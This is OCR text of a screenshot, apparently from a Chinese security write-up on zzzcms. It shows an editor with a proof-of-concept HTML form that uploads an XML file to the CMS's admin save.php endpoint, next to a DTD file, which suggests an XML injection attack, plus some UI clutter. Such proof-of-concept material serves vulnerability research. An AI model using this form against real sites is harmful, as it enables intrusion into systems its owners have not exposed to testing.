 文件 | C:/Users/Z1NG/Desktop/poc.html
应用 利用ssh隧道反弹sh... Sublime text3配置... 深信服科技股份有... CORS跨域漏洞的... Co
选择文件 plug.xml 提交
top\poc.html (zzzphp) - Sublime Text (UNREGISTERED)
) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
save.php zzz_file.php poc.html plug.xml a.dtd zzz_main.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>zzzcms</title>
5 </head>
6 <body>
7 <form action="http://127.0.0.1/zzzphp/admin/
save.php?act=upload&uptype=xml&upfolder=file&format=pinyin"
method="POST" enctype="multipart/form-data">
8 <input type="file" name="file"/>
9 <input type="submit">
10 </form>
11 </body>
12 </html>
信安之路